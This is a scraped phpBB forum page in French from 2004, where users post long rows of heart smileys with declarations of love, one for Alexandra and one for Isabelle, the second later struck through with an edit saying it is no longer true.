src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" /> 
<br />

<br />

<br />
<span style="font-size: 24px; line-height: normal">JADORE MA ALEXANDRA!!!!!!!!</span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2764"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2764&amp;sid=56a9ad7111c425717e1f42df7641233f#2764"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Déc 01, 2004 9:02 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2764&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" /> 
<br />

<br />

<br />
<span style="color: violet"><span style="font-size: 28px; line-height: normal">JADORE MA <span><strike><span style="font-weight: bold"><span style="text-decoration: underline">Isabelle</span></span>!!!!!!!!</span></strike></span></span>
<br />

<br />
 <img src="../img/smiles/exclamation.gif" alt="Exclamation" border="0" /> <span style="color: orange"><span style="font-weight: bold">Edit :</span> ce n'est plus vrai maintenant</span>
<br />

<br />
